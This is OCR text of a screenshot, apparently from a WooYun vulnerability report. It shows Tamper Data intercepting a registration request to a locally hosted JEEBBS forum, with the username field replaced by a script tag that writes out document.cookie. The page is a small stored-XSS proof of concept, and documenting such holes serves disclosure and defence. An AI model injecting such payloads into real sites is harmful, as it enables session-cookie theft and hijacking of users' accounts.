 会员注册 - JEEBBS论坛 - powered by jeebbs - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
localhost/jeebbs/register.jspx
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/jeebbs/register.jspx
Split URL
Execute
Enable Post data Enable Referrer
JEEBBS 首页 官网 购买 服务 主
用户注册
用户名: selina
密 码: ●●●●●●
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
Filter Show All
Ti... Durati... Total Durati... S... Meth... Sta... Content Ty... ... Load Fl...
Request Header Name Request H... Response Header Name Response ...
My
Tamper Popup
http://localhost/jeebbs/register.jspx
Request Header Name Request Header Value Post Parameter Name Post Parameter Value
Host localhost username script>document.write(document.cookie);</script>
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gec password 111111
Accept text/html,application/xhtml+xml,application/xml;q= email aaadff%40aa.com
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 captcha hnbbfkm
Accept-Encoding gzip, deflate submit %E5%90%8C%E6%84%8F%E4%BB%A5%E4%B8%8
Referer http://localhost/jeebbs/register.jspx
Cookie JSESSIONID=EC6F135D6EAB1529BFC291BD4DB0EA
www.wooyun.org